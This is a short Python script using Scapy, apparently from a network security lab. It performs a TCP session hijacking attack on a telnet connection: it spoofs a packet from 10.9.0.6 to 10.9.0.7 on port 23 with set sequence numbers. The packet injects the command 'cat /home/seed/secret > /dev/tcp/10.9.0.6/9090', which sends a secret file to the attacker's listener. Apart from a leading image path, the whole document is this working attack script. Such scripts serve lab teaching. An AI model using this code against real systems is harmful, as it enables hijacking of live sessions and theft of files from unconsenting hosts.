 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src='10.9.0.6',dst='10.9.0.7')
tcp = TCP(sport=55488,dport=23,flags='A',seq=2331193832,ack=3761672296)
data = "\r cat /home/seed/secret > /dev/tcp/10.9.0.6/9090\r"
pkt=ip/tcp/data
ls(pkt)
send(pkt,verbose=0)